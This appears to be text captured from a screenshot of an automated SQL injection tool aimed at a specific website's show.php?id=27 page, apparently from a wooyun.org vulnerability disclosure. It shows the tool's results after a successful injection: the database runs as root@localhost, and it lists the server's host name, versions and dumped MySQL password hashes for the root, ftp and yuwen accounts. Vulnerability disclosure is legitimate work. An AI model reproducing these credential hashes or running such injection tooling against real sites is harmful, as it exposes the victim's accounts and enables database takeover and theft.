 Target: http://www.yasabake.com/show.php?id=27
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Se
Get Stop Save
Powered-by: PHP/5.3.28
DB Server: MySQL >=5
Resp. Time(avg): 169 ms
Current User: root@localhost
Sql Version: 5.5.37-log
Current DB: yasa
System User: root@localhost
Host Name: s011007140005
Installation dir: /usr/local/mysql
DB User & Pass: root:*8D2CFA41A15EF6BCA142845AD956CC96BDDF8CC2:localhost
root:*8D2CFA41A15EF6BCA142845AD956CC96BDDF8CC2:s011007140005
root:*8D2CFA41A15EF6BCA142845AD956CC96BDDF8CC2:127.0.0.1
root:*8D2CFA41A15EF6BCA142845AD956CC96BDDF8CC2:
ftp:*4ACFE3202A5FF5CF467898FC58AAB1D615029441:localhost
yuwen:*E55417EE487C9A037EE53DE10FE72EF83DD8BCA0:localhost
Data Bases: information_schema
www.wooyun.org
Status: I'm IDLE Clear L